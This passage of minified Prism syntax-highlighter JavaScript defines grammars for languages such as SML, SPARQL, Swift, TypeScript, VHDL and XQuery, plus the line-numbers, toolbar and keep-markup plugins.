!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = 